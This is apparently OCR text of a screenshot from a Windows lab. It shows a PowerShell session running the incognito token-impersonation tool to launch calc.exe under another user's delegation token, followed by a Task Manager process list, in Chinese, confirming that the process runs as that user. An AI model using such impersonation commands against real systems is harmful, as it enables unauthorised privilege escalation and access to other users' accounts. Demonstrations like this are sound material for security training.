 PS C:\test>
PS C:\test>
PS C:\test> .\incognito.exe execute -c "TEST\five" calc.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate
文件(F) 选项(O) 查看(V) 帮助
应用程序 进程 服务 性能
映像名称 用户名
calc.exe *32 five 00
conhost.exe five 00
csrss.exe 00
dwm.exe five 00
explorer.exe five 00
incognito.... five 00
powershell... five 00
taskhost.exe five 00
taskmgr.exe five 00
vm3dservic... five 00
vmtoolsd.exe five 00
winlogon.exe 00